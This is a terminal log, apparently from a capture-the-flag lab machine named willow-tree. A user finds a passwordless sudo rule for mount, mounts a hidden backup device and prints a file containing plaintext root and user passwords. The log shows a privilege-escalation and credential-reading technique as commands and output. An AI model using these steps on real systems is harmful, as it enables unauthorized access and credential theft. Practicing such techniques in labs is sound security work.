 willow@willow-tree:~$ sudo -l
Matching Defaults entries for willow on willow-tree:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User willow may run the following commands on willow-tree:
    (ALL : ALL) NOPASSWD: /bin/mount /dev/*
willow@willow-tree:~$ cd /dev
willow@willow-tree:/dev$ ls
autofs hidden_backup null stdout tty20 tty34 tty48 tty61 vcs2 vga_arbiter
block hpet port tty tty21 tty35 tty49 tty62 vcs3 vhci
btrfs-control hugepages ppp tty0 tty22 tty36 tty5 tty63 vcs4 vhost-net
char initctl psaux tty1 tty23 tty37 tty50 tty7 vcs5 vmci
console input ptmx tty10 tty24 tty38 tty51 tty8 vcs6 xconsole
core kmsg pts tty11 tty25 tty39 tty52 tty9 vcs7 xen
cpu log random tty12 tty26 tty4 tty53 ttyS0 vcsa xvda
cpu_dma_latency loop-control rfkill tty13 tty27 tty40 tty54 ttyS1 vcsa1 xvda1
cuse mapper rtc tty14 tty28 tty41 tty55 ttyS2 vcsa2 xvda2
disk mcelog rtc0 tty15 tty29 tty42 tty56 ttyS3 vcsa3 xvda3
dri mem shm tty16 tty3 tty43 tty57 uhid vcsa4 xvdh
fb0 mqueue snapshot tty17 tty30 tty44 tty58 uinput vcsa5 zero
fd net snd tty18 tty31 tty45 tty59 urandom vcsa6
full network_latency stderr tty19 tty32 tty46 tty6 vcs vcsa7
fuse network_throughput stdin tty2 tty33 tty47 tty60 vcs1 vfio
willow@willow-tree:/dev$ ls /mnt
creds
willow@willow-tree:/dev$ mount /dev/h
hidden_backup  hpet           hugepages/
willow@willow-tree:/dev$ mount /dev/hidden_backup /mnt/creds/
mount: only root can do that
willow@willow-tree:/dev$ sudo mount /dev/hidden_backup /mnt/creds/
willow@willow-tree:/dev$ cd /mnt/creds/
willow@willow-tree:/mnt/creds$ ks
-bash: ks: command not found
willow@willow-tree:/mnt/creds$ ls
creds.txt
willow@willow-tree:/mnt/creds$ cat creds.txt
root:7QvbvBTvwPspUK
willow:U0ZZJLGYhNAT2s
willow@willow-tree:/mnt/creds$